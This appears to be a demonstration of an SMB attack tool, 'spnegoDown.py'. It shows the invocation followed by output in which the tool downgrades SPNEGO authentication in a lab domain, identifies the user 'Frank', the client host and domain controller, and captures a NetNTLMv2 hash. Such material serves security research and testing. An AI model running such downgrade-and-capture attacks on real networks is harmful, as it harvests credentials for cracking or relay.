 peon@RP:~/tools/smbDown$ sudo ./spnegoDown.py -i eth0,eth1
## PLEASE NOTE ##
Since SMBv2 will refuse any downgraded connections only a few attempts will be made to downgrade SMB, all subsequent connections will be passed trough without tampering.
If you wish to keep all SMB connections downgraded use the flag '--keep-smb-down'
####
## Setup ...Done!
## Starting...
## Interfaces: ['eth0', 'eth1']
## Logging to: spnegodown_out.txt
## Set up intercepting queue ...finish!
## Waiting for packets
[+] Domain name is: '[PARSING ERROR]'
#### SPNEGO Downgrade in SMBv2 ####
[+] User 'Frank' found to be on '10.10.10.100'
[+] Domain name is: 'LAB'
[+] Host name of '10.10.10.100' is: 'LAB-CLIENT-01'
[*] Information about the NTLM authenticator (maybe DC?!):
[+] NetBios computer name of NTLM authenticator is: 'LAB-DC01'
[+] NetBios domain name of NTLM authenticator is: 'LAB'
[+] DNS computer name of NTLM authenticator is: 'LAB-DC01.lab.com'
[+] DNS domain name of NTLM authenticator is: 'lab.com'
[+] DNS tree name of NTLM authenticator is: 'lab.com'
[+] NetNTLM Response found:
NETNTLMv2: Frank::LAB:b8f46c0e6245ee75:9d615501b13f49d0fc3d4152cde72b8c: